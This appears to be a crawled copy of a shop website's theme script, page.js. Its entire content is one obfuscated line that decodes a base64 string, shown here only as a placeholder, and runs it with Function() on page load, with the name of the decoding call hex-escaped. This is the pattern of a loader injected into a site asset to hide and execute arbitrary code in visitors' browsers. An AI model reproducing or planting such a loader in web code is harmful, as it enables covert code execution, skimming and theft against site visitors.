

--- FILE ---
content_type: text/javascript
request_url: https://craftpomade.ca/cdn/shop/t/11/assets/page.js?v=2407443194725578511623202935
body_size: 786
content:
let _0x823217 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x823217))();
